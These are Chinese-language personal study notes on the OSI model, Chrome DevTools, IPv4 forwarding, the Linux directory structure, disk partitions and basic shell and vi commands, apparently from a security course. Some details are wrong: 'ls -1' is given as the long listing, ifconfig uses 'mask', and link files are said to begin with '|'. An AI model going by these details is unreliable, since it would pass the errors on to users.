# 网络

## OSI七层模型详解

在网络中，互联网的七层框架模型（开放系统互联参考模型）构成了整个网络的基础。七层框架分为物理层、数据链路层、网络层、传输层、会话层、表示层、应用层。



1. 物理层（网线，集线器，中继器，调制解调器）

物理层处于OSI参考模型的最底层。物理层的主要功能是规定了激活维持、关闭通信断电之间的机械特性、电气特性、功能特性。盖层为上层协议提供了一个传输数据的物理媒体，以便透明地传输比特流。在物理层传输的数据叫比特流。物理层没有对数据进行任何处理，仅仅完成传输的操作。

1. 数据链路层（网卡、网桥、交换机）

数据链路层在不可靠的物理介质上提供可靠的传输。该层的作用包括物理地址寻址，数据的成帧，流量控制，数据的检错、重发等在此层将数据分帧并处理流控制。本层指定拓扑结构并提供硬件地址寻址。在数据链路层传输的数据叫帧。数据链路层起效的层次可以理解为在内网层面，内网中的基于Mac地址的寻址，数据帧的接收、校验及拼接都是在数据链路层完成的。

1. 网络层（路由器）

网络层负责对子网间的数据包进行路由选择，还可实现拥塞控制，网际互联等功能。通过寻址建立两个节点之间的连接，包括通过互联网络来路由和中继数据。在网络层传输的数据叫包。网络层工作在外网，外网中的数据传输控制由它来实现。

1. 传输层

传输层是七层模型中的第一个由网络传输转向主机的层次。传输层负责将上层数据分段并提供端到端的，可靠的或不可靠的传输。此外，传输层还要处理端到端的差错控制和流量控制的问题。在传输层的传输的数据叫段。传输层决定端到端之间传输的方式。

1. 会话层

会话层在两个阶段之间建立端到端的连接，管理主机之间会话进程，负责建立、管理、终止进程之间会话，包括建立连接是以全双工还是半双工的方式进行。会话层负责端到端之间的链接或者进程之间的调度。（会话管理与进程调度）

1. 表示层

主要用于处理两个通信系统中交换信息的表达方式，对应用层信息交换以保证一个主机可以被另一个主机的应用程序理解。它包括数据格式交换，数据加密与解密，数据压缩与恢复等功能。表示层负责将程序要表达的东西翻译给另一个程序听。

1. 应用层

OSI中的最高层，为操作系统或网络应用程序提供访问网络服务的接口，确定进程之间通信性质，以满足用户需要。

网卡是属于数据链路层的（有些网友说它是物理层）。

网卡虽然能实现与局域网传输介质之间的物理连接和电信号匹配，但是它的主要功能是帧的发送与接收、帧的封装与拆封、介质访问控制、数据的编码与解码以及数据缓存

1、数据的封装与解封

发送时将上一层交下来的数据加上首部和尾部，成为以太网的[帧](http://baike.baidu.com/view/24183.htm)。接收时将以太网的帧剥去首部和尾部，然后送交上一层

2、链路管理

主要是[CSMA/CD](http://baike.baidu.com/view/54303.htm)（Carrier Sense Multiple Access with Collision Detection ，带[冲突检测](http://baike.baidu.com/view/497278.htm)的[载波监听多路访问](http://baike.baidu.com/view/543300.htm)）协议的实现

3、[编码](http://baike.baidu.com/view/237708.htm)与[译码](http://baike.baidu.com/view/189742.htm)

即[曼彻斯特编码](http://baike.baidu.com/view/489804.htm)与[译码](http://baike.baidu.com/view/189742.htm)。

http://www.xuanhun521.com/Blog/7b65aac1-1560-4f54-89d2-9626538ecfc4

## 小技巧：

### chrome调试的使用

Console介绍

Console可以查看网页运行后提示的消息，错误或者警告以及输出内容等，网页后台可以使用Console.debug("输出内容")；来在Console输出显示，可以做到调试的作用吧，不过一般真正调试不是拿Console。console.debug("Console使用介绍");console是小写形式，不然提示没有Console

Resources介绍

Resources里可以查看web程序跑起来后所加载的一些资源（Resources），包括图片或者其他“值”，以及Cookies

Sources介绍

Sources可以查看运行的脚本，调试一般都是在Sources调试的，所以程序开发者需要了解和熟悉Sources的使用

在左侧的脚本代码编号，鼠标点击即可添加断点，添加断点后，刷新网页，程序运行到断点即可看到断点调式的状态了，具体调试需要在自己想查看某个方法里边是否有问题，一步步排除，效果很好

NetWork介绍

NetWork可以看到网页加载的脚本和资源的时间，还可以看到某些不能加载成功的资源；

Elements介绍

Elements这个就比如页面的每个元素吧，比如百度搜索这个图片，可以通过Elements找到，搜索框也可以，在底下的“放大镜”类似的控件，点击然后选择自己想要查看要素或位置，Elements会跳转到相应的实现代码

### 开启端口转发的两种方法：

（1）编辑vim /etc/sysctl.conf文件找到

#net.ipv4.ip_forward=0改为net.ipv4.ip_forward=1

然后执行sysctl -p这样就开启了路由转发功能。

（2）echo 1 >/proc/sys/net/ipv4/ip_forward

改变字体和背景颜色：

进入terminal模式后单击右键选择配置文件，配置文件首选项





然后进行配置工作，不过要注意，更改字体后可能会使英文字母的显示出问题字母重叠，所以字体设置建议还是不要更改为好。

在我们的bt5中，如果你知道你想使用的软件名但不知道他在哪的话可以用ALT+f2来查找使用。

综合性文章：

http://70665.blog.51cto.com/60665/1654900

## Linux基础（合天）

Linux中常见的文件格式：

<http://www.qcbenet.com/xuexiinfo.asp?id=242>

磁盘格式：

<http://baike.baidu.com/view/52655.htm>

### linux 中的文件：

linux系统及各个文件目录详解：<http://www.jb51.net/LINUXjishu/32180.html>

linux中的文件大致可以分为四种：普通文件、目录文件、连接文件和特殊文件。可用file来识别。

普通文件：普通文件，像一般的二进制文件、什么脚本、什么文档之类的都属于普通文件。（除了目录文件、连接文件和特殊文件之外的文件都是普通文件）

目录文件：不知道你在使用linux中的ls的时候有没有想过这个ls的过程到底是怎么实现的。其实ls就是调用了文件夹中的目录文件来为我们显示当前目录下的文件信息。Linux中的一切都是由文件支撑起来的，所以linux中存在这种文件并不奇怪。

连接文件：前面的目录文件中说过，每一个文件夹中都有一个存储当前目录下的文件目录的文件。而我们在不同文件夹之间翻阅的时候，是什么来让机器知道我们到底蹦到哪个文件夹了呢？是连接文件。连接文件就想一条指引方向的线，给你指出你当前的位置避免你走丢。用ls查看就是连接文件以|开头，以🡪指向所连接的文件的文件。

特殊文件：特殊文件就是linux中的一些设备的文件。打印机，磁盘等都以文件的形式在文件系统中显示出来，这一类设备类型的文件就是特殊文件。特殊文件一般放在/dev的目录下。如/dev/hard就可能表示一块硬盘。

/ ：这可不是随便的一个/，在linux中，/文件就是根文件，所有的文件都从这里出发。

/root ：这是系统管理员的目录，系统管理员权限的视野就是从这里开始的。在这里，你可以做任何你想做的事。

/bin ：这里存放了标准的(或者说是默认的)linux的工具，比如像“ls”、“vi”还有“more”等等。通常来说，这个目录已经包含在你的“path”系 统变量里面了。什么意思呢?就是：当你在终端里输入ls，系统就会去/bin目录下面查找是不是有ls这个程序。

 /etc ：这里主要存放了系统配置方面的文件。举个例子：你安装了samba这个套件，当你想要修改samba配置文件的时候，你会发现它们(配置文件)就在/etc/samba目录下。

 /dev ：这里主要存放与设备(包括外设)有关的文件(unix和linux系统均把设备当成文件)。想连线打印机吗?系统就是从这个目录开始工作的。另外还有一些包括磁盘驱动、USB驱动等都放在这个目录。（device，装置）

 /home ：这里主要存放你的个人数据。具体每个用户的设置文件，用户的桌面文件夹，还有用户的数据都放在这里。每个用户都有自己的用户目录，位置为：/home/用户名。当然，root用户除外。

/tmp :  这是临时目录。对于某些程序来说，有些文件被用了一次两次之后，就不会再被用到，像这样的文件就放在这里。有些linux系统会定期自动对这个目录进行清理，因此，千万不要把重要的数据放在这里。（temporary）

  /usr : 在这个目录下，你可以找到那些不适合放在/bin或/etc目录下的额外的工具。比如像游戏阿，一些打印工具拉等等。/usr目录包含了许多子目录： /usr/bin目录用于存放程序;/usr/share用于存放一些共享的数据，比如音乐文件或者图标等等;/usr/lib目录用于存放那些不能直接 运行的，但却是许多程序运行所必需的一些函数库文件。你的软件包管理器(应该是“新立得”吧)会自动帮你管理好/usr目录的。（user用户的自己弄的东西）

    /opt

    这里主要存放那些可选的程序。你想尝试最新的firefox测试版吗?那就装到/opt目录下吧，这样，当你尝试完，想删掉firefox的时候，你就可 以直接删除它，而不影响系统其他任何设置。安装到/opt目录下的程序，它所有的数据、库文件等等都是放在同个目录下面。（opt，optional 可选程序）

    举个例子：刚才装的测试版firefox，就可以装到/opt/firefox_beta目录下，/opt/firefox_beta目录下面就包含了运 行firefox所需要的所有文件、库、数据等等。要删除firefox的时候，你只需删除/opt/firefox_beta目录即可，非常简单。

    /usr/local

    这里主要存放那些手动安装的软件，即不是通过“新立得”或apt-get安装的软件。它和/usr目录具有相类似的目录结构。让软件包管理器来管理/usr目录，而把自定义的脚本(scripts)放到/usr/local目录下面，我想这应该是个不错的主意。

    /media

    有些linux的发行版使用这个目录来挂载那些usb接口的移动硬盘(包括U盘)、CD/DVD驱动器等等。

补充：

       /bin 系统所需要的那些命令位于此目录，比如 ls、cp、mkdir等命令；功能和/usr/bin类似，这个目录中的文件都是可执行的、普通用户都可以使用的命令。作为基础系统所需要的最基础的命令就是放在这里（/usr/bin和/usr/sbin 类似与“/”根目录下对应的目录（/bin和/sbin），但不用于基本的启动（譬如，在紧急维护中）。大多数命令在这个目录下。 ）。

        /boot Linux的内核及引导系统程序所需要的文件目录，比如 vmlinuz initrd.img 文件都位于这个目录中。在一般情况下，GRUB或LILO系统引导管理器也位于这个目录。

/lost+found 在ext2或ext3文件系统中，当系统意外崩溃或机器意外关机，而产生一些文件碎片放在这里。当系统启动的过程中fsck工具会检查这里，并修复已经损 坏的文件系统。 有时系统发生问题，有很多的文件被移到这个目录中，可能会用手工的方式来修复，或移到文件到原来的位置上。

/mnt 这个目录一般是用于存放挂载储存设备的挂载目录的，比如有cdrom 等目录。可以参看/etc/fstab的定义。有时我们可以把让系统开机自动挂载文件系统，把挂载点放在这里也是可以的。主要看/etc/fstab中怎 么定义了；比如光驱可以挂载到/mnt/cdrom 。

/opt 表示的是可选择的意思，有些软件包也会被安装在这里，也就是自定义软件包，比如在Fedora Core 5.0中，OpenOffice就是安装在这里。有些我们自己编译的软件包，就可以安装在这个目录中；通过源码包安装的软件，可以通过 ./configure --prefix=/opt/目录 。

/proc 操作系统运行时，进程信息及内核信息（比如cpu、硬盘分区、内存信息等）存放在这里。/proc目录伪装的文件系统proc的挂载目录，proc并不是真正的文件系统，它的定义可以参见 /etc/fstab 。

/sbin 大多是涉及系统管理的命令的存放，是超级权限用户root的可执行命令存放地，普通用户无权限执行这个目录下的命令，这个目录和/usr/sbin; /usr/X11R6/sbin或/usr/local/sbin目录是相似的；我们记住就行了，凡是目录sbin中包含的都是root权限才能执行的。

/usr 这个是系统存放程序的目录，比如命令、帮助文件等。这个目录下有很多的文件和目录。当我们安装一个Linux发行版官方提供的软件包时，大多安装在这里。 如果有涉及服务器配置文件的，会把配置文件安装在/etc目录中。/usr目录下包括涉及字体目录/usr/share/fonts ，帮助目录 /usr/share/man或/usr/share/doc，普通用户可执行文件目录/usr/bin 或/usr/local/bin 或/usr/X11R6/bin ，超级权限用户root的可执行命令存放目录，比如 /usr/sbin 或/usr/X11R6/sbin 或/usr/local/sbin 等；还有程序的头文件存放目录/usr/include。

/var 这个目录的内容是经常变动的，看名字就知道，我们可以理解为vary的缩写，/var下有/var/log 这是用来存放系统日志的目录。/var/www目录是定义Apache服务器站点存放目录；/var/lib 用来存放一些库文件，比如MySQL的，以及MySQL数据库的的存放地；

关于/opt目录的一个小技巧

在Linux中，/opt目录是存放某些大型软件或者某些特殊软件的目录，比如谷歌浏览器(Google Chrome)默认就是安装在/opt中。但是我们一般不会把opt单独分在一个区，因为/opt中大多数时候是空的，即使安装了软件也不会太多，而且有 些软件的容量还比较大，这样就会占用/的容量，我们可以在其它你愿意的地方建立一个目录来将/opt“转移”到别处，比如我的的/usr是单独分在一个 区，容量有50G，这么大的空间不要浪费了不是？而且/usr本来就是安装软件的地方，所以我可以/usr下建立一个叫opt的文件夹，然后右键点击这个 /usr下的opt，选择“创建链接”，得到一个名为“到 opt 的链接”文件，然后把这个文件剪切到/下，将原来的/opt删除，再将“到 opt 的链接”改名为opt就可以了，以后我们安装在/opt的软件实际上是安装到了/usr/opt下（实际上是一个符号链接）。

/usr/local 这个目录一般是用来存放用户自编译安装软件的存放目录；一般是通过源码包安装的软件，如果没有特别指定安装目录的话，一般是安装在这个目录中。这个目录下面有子目录。自己看看吧。

/usr/share 系统共用的东西存放地，比如 /usr/share/fonts 是字体目录，/usr/share/doc和/usr/share/man帮助文件。

/var/log 系统日志存放，分析日志要看这个目录的东西；

/var/spool 打印机、邮件、代理服务器等假脱机目录；

磁盘分区：

[**http://vbird.dic.ksu.edu.tw/linux_basic/0230filesystem_1.php**](http://vbird.dic.ksu.edu.tw/linux_basic/0230filesystem_1.php)**（忘了就看这个）**

磁盘分区是硬盘的一种格式化，就像我们在语言中的格式化输入输出一样，硬盘也只有在分区（格式化）之后才能正常地进行数据的存取。创建分区时，就已经设置好了硬盘的各项物理[参数](http://baike.baidu.com/view/327406.htm)，指定了硬盘[主引导记录](http://baike.baidu.com/view/418401.htm)(即Master Boot Record，一般简称为MBR)和引导记录[备份](http://baike.baidu.com/view/235162.htm)的存放位置。（不同的系统有不同的格式）





SATA (Serial Advanced Technology Attachment，串行高级技术附件)接口。



SCSI(Small Computer System Interface（[小型计算机系统接口](http://baike.baidu.com/view/611524.htm)）)接口



IDE（Integrated Drive Electronics集成驱动器）接口



磁盘的分区规则：

我们的磁盘最多只能有四个主分区（系统只有装在主分区里面电脑才能通过硬盘启动（[硬盘分区](http://baike.baidu.com/view/14995.htm)实质上是对[硬盘](http://baike.baidu.com/view/4480.htm)的一种[格式化](http://baike.baidu.com/view/902.htm)，然后才能使用硬盘保存各种信息。创建分区时，就已经设置好了硬盘的各项物理[参数](http://baike.baidu.com/view/327406.htm)，指定了硬盘[主引导记录](http://baike.baidu.com/view/418401.htm)(即Master Boot Record，一般简称为MBR)和引导记录[备份](http://baike.baidu.com/view/235162.htm)的存放位置。））。其中如果要设定扩展分区的话，扩展分区占一个主分区位，扩展分区还可以再分为若干个逻辑分区。（硬盘可以设好多分区，但是能够让你设置为系统盘的就只有那么四个主分区位）

Linux中，IDE硬盘最多只能有59个逻辑分区（5-63号），SATA接口硬盘最多只能有11个逻辑分区（5-15号）

[DOS](http://baike.baidu.com/view/365.htm)和[FAT文件系统](http://baike.baidu.com/view/4757778.htm)最初都被设计成可以支持在一块[硬盘](http://baike.baidu.com/view/4480.htm)上最多建立24个分区，分别使用从C到Z 24个[驱动器](http://baike.baidu.com/view/15529.htm)盘符。

### Linux的文件结构：

<http://linux-wiki.cn/wiki/zh-hans/Linux%E7%9B%AE%E5%BD%95%E7%BB%93%E6%9E%84>

### Linux版本号规律

主版本.此版本.释出版本-修改版本（次版本为偶数则表示该Linux系统是稳定版，奇数则表明为测试版）

Linux中.和..开头的文件是隐藏文件的一种情况。

### ****鸟哥的Linux私房菜：****

<http://vbird.dic.ksu.edu.tw/linux_basic/linux_basic.php>

### Linux中的swap

Linux中swap和Windows系统下的虚拟内存差不多，内存的存取速度比磁盘多几个数量级，但是比较贵，所以计算机中不可能大量配备，用磁盘的内存来代替内存，可以在某些条件下一定程度地缓解内存空间小的窘境。

<http://blog.csdn.net/zwan0518/article/details/12059213>

### Linux的一些指令

#### 控制网卡：

在kali中控制网卡开关的命令由ifconfig来实现。

Ifconfig eth0（interface网卡名） up 开启网卡

Ifconfig eth0 down 关闭网卡

## 清屏：

Kali中是clear（Windows中是cls）

#### 解压文件：

语法：unzip 〔选项〕 压缩文件名.zip  
各选项的含义分别为：  
-x 文件列表 解压缩文件，但不包括指定的file文件。  
-v 查看压缩文件目录，但不解压。  
-t 测试文件有无损坏，但不解压。  
-d 目录 把压缩文件解到指定目录下。  
-z 只显示压缩文件的注解。  
-n 不覆盖已经存在的文件。  
-o 覆盖已存在的文件且不要求用户确认。  
-j 不重建文档的目录结构，把所有文件解压到同一目录下。  
例1：将压缩文件text.zip在当前目录下解压缩。  
$ unzip text.zip  
例2：将压缩文件text.zip在指定目录/tmp下解压缩，如果已有相同的文件存在，要求unzip命令不覆盖原先的文件。  
$ unzip -n text.zip -d /tmp  
例3：查看压缩文件目录，但不解压。  
$ unzip -v text.zip  
zgrep命令  
这个命令的功能是在压缩文件中寻找匹配的正则表达式，用法和grep命令一样，只不过操作的对象是压缩文件。如果用户想看看在某个压缩文件中有没有某一句话，便可用zgrep命令。

#### Ps，监视进程工具

ps 为我们提供了进程的一次性的查看，它所提供的查看结果并不动态连续的；如果想对进程时间监控，应该用top工具；

#### Grep，查看进程工具

pgrep 是通过程序的名字来查询进程的工具，一般是用来判断程序是否正在运行。在服务器的配置和管理中，这个工具常被应用，简单明了；

#### 查看CPU信息：

cat /proc/cpuinfo 。 （CPU+info）。在这后面还可以直接用指令查找逻辑CPU的个数和物理CPU的个数,具体使用时可以谷歌查看。

#### 查看内存信息：

cat /proc/meminfo。（memory+info）。

#### 磁盘使用情况查看：

fdisk -l 。 （df -Th）

#### 身份信息查看：

whoami。(查看当前用户信息)。who。（查看所有用户信息。）

#### 任务管理器：

top。（top是动态显示的，按q可以退出）。ps。（ps只显示一瞬间的状态，不是实时的）

#### 查看网络：

查看网卡情况：ifconfig。

查看网络连接情况：netstat。

查看版本号：uname –r

查找指令帮助：uname –help（注意：这里的-有两个，这是与平常的习惯不同的地方）

直接获取CentOS（Community Enterprise Operating System社区企业操作系统）有两种指令：一个是cat /etc/redhat-release,另一个是cat /etc/issue.(也可以用其他指令来实现，只是没有这两个那么简单粗暴罢了)

查看你在哪：pwd(print working directory)

#### 网络配置：

在Linux，Unix环境下设定IP地址：ifconfig eth0 10.0.1.1 mask 255.255.255.0.

Ifconfig +网卡端口+ 要设定地址 +mask（掩码）+ 所要设定的掩码。

在配置Linux的hosts时，vi /etc/hosts 进入配置hosts，直接按下键盘后进入插入模式。退出的话先esc退出输入模式，然后：wq！（这些字虽然看起来有点怪，但他确实是这样的！！！）方法不仅适用于所有类似情况。

#### 文件夹进入和切换：

cd。

. ：代表此层目录；.. ：代表上一层目录；- ：代表前一个工作目录；~ ：代表“当前登陆用户身份”所在的主目录；~account：代表account这个用户的主目录（account是个账户名称）

#### 创建一个新目录：

mkdir 目录名。（make diretory）。创建多层目录的时候mkdir后要加-p。

#### 删除目录：

rm 文件，（和rmdir相比，可以删除非空文件夹和文件）可以删除文件-f：强制删除，不会出现警告信息-i：互动模式，删除之前询问你-r：递归删除，最常用在目录的删除，很危险的参数

rmdir 目录名。（remove directory）（用来删除空目录）。如果要连同上层的空目录一起删除，哪要在rmdir后加-p。<http://www.phpernote.com/linux/487.html>

#### 列出目录内容：

ls 目录名。（list）。

-a列出全部的文件，包括隐藏的目录和隐藏的文件（以.开头的文件）-A：列出全部的文件，包括隐藏的目录和文件（但不包括.与..这两个目录）-d：仅列出目录本身，而不是列出目录内的文件数据-h：将文件容量以人类较易读的方式（例如GB、KB等）列出来-1：列出文件并显示文件的属性和权限等信息（注意：这里是1而不是|，-1与前面其他的指令结合在一起可以达到一些比较有用的目的。）

#### 文件拷贝指令：

cp 源文件 目标（目标可以是文件名也可以是目录名）（copy）

-a：尽可能将档案状态、权限等资料都照原状予以复制。-r：若source中含有目录名，则将目录下之档案亦皆依序拷贝至目的地。-f：若目的地已经有相同档名的档案存在，则在复制前先予以删除再行复制。在默认的条件中，cp的源文件与目的文件的权限是不同的，目的文件的所有者会是执行命令的用户。-u：差异复制，常用在备份里面（有了的它就不会再复制，它只会复制没有的）

#### 文件移动指令：

mv source destination （move）

-f：强制移动，不会出现警告信息-i：互动模式，移动之前询问你-u：目标存在的时候，只有source比较新才会更新用法和cp命令差不多，区别在于一个是复制，一个是剪切。这里演示一下重命名的作用（用在mv后）

#### 查看系统情况：

uname。Uname后面如果使用help时要注意是uname –help（有两个-）。

#### 关机指令：

推荐用shutdown –h now

<http://www.cnblogs.com/wanggd/archive/2013/07/08/3177398.html>

#### 进入并修改文件：vi

说一下w和q的区别，如果你要直接离开，按q就可以了。如果你想要你的命令生效，那就要w了。

我们在Windows中要编辑文件的话很简单，直接双击打开文件，然后使用光标确定位置编辑即可。但是我们在Linux内核的操作系统中就不是那么简单了。

在Linux内核中编辑文件使用vi命令。vi /路径/文件名。

首先从最开始的光标定位开始说，毕竟Linux内核的操作系统中不能直接用鼠标来确定插入位置。

##### 光标的移动

 h或者向左方向键：光标向左移动一个字符  l或者向右方向键：光标向右移动一个字符

 k或者向上方向键：光标向上移动一个字符  j或者向下方向键：光标向下移动一个字符

【Ctrl】+f：屏幕“向下”移动一页，相当于【PageDown】

【Ctrl】+b：屏幕“向上”移动一页，相当于【PageUp】  0：数字0，移动到这一行的最前面一个字符处  $：移动到这一行的最后一个字符处  G：移动到这个文件的最后一行 gg：移动到这个文件的第一行

 n【Enter】：         n是一个数字，光标向下移动n行

##### 搜索与替换：

 /str：从光标开始，向下寻找一个名为str的字符串。  ?str：从光标开始，向上寻找一个名为str的字符串。

：n1,n2s/str1/str2/g：n1与n2为数字，在第n1行与n2行之间寻找str1         这个字符串，并将该字符串替换成str2

:1,$s/str1/str2/g：从第一行到最后一行寻找str1字符串，并将该字符串替换为str2

:1,$s/str1/str2/gc：从第一行到最后一行寻找str1字符串，并将该字符串替换为str2，且在替换前提示符给用户确认是否需要替换

##### Vi的三种模式：

 Vi有三种工作模式，分别为：命令模式、插入模式（编辑模式）和末行模式，三种模式分别进行不同的操作，它们之间可以进行切换。 1.命令模式：进入Vi后，首先进入的就是命令模式，等待用户输入编辑命令，此时输入的字母将作为编辑命令来解释。

2.插入模式：在命令模式下输入插入命令i、附加命令a、打开命令o等命令可以进入插入模式，在插入模式下，用户输入可以对文本进行编辑，输入的任何字符都被当作文件内容保存起来。【Esc】键可以返回命令模式。

3.末行模式：在命令模式下，按【:】键可以进入末行模式，Vi光标会显示在窗口的最后一行，以“:”作为末行模式的提示符，等待用户输入命令。末行命令执行后，Vi自动回到命令模式

##### 插入模式中的操作

 i，I：插入：在当前光标所在处插入输入文字，已存在的文字会向后退，其中i为从当前光标所在位置前开始插入，I将光标移到当前行的行首，然后开始插入。

a，A：a为从当前光标所在的下一个字符开始插入，A为从光标所在行的最后一个字符处开始插入

o，O：这是英文字母o的大小写，o为在当前光标所在的下一行插入新的一行，O为在当前光标所在处的上一行插入新的一行。

 r，R：替换：r为替换光标所在的那一个字符；R会一直替换光标所在的文字，直到安下【Esc】键为止。

##### Vi的启动

 $ Vi  filename  或者$ Vi

如果filename已经存在，Vi会打开现存文件 如果是一个新文件，Vi会创建它

##### Vi的退出

在命令模式中，连按两次大写字母Z，若当前编辑的文件曾被修改过，则Vi保存该文件后退出，返回到shell；若当前编辑的文件没被修改过，则Vi直接

退出, 返回到shell

在命令行模式下输入:q，:q！，:wq或者:x，可以退出Vi

 :w                  保存

 :w filename         另存为filename

:wq!                保存并退出

:wq! filename       以filename为文件名保存后退出 :q!                 不保存退出

 :x                  保存并退出，功能和:wq!相同

##### Vi中的删除复制与粘贴

 x，X：x为向后删除一个字符，X为向前删除一个字符 nx：n为数字，为连续向后删除n个字符

dd：删除光标所在的那一整行

ndd：n为数字，从光标位置开始，删除向下n列，如20dd则是删除20列。 yy：复制光标所在的那一行

nyy：n为数字，复制光标所在的向下n行，如20yy则是复制20行  p，P：p为将复制的数据粘贴到光标的下一行，P则为粘在光标的上一行。  u：复原前一个操作

【Ctrl】+r：重做上一个操作

 .：小数点，重复前一个动作，常用在重复删除、重复粘贴。

<http://wenku.baidu.com/view/b6a67418fc4ffe473368abd0.html?re=view>

<http://www.ibm.com/developerworks/cn/linux/l-lpic1-v3-103-8/>

vim编辑器的使用：

1) vim      #在命令行中输入vim,进入vim编辑器

      2) i        #按一下i键,下端显示 --INSERT--#插入命令,在vim中可能任意字符都有作用

      3) Esc      #退出i(插入)命令进行其它命令使用

      4) :r filename      #读入一个文件内容,并写入到当前编辑器中

      5) :w newfilename      #将该编辑器中的内容写入到一个新文件中

      6）:w       #在编辑的过程中保存文件,相当于word中的ctrl+s

      7）:sh      #进入shell命令行,执行完命令后ctrl+d退出重新进入vim编辑继续编辑在shell命令下，执行ctral+l完成清屏

      8）:wq      #保存文件并退出

      9）:q!      #强制退出,不保存

#### 查看文件的使用量：

查看文件系统整体的使用量（站在整个磁盘的基础上分析）：df 后缀 目录名。

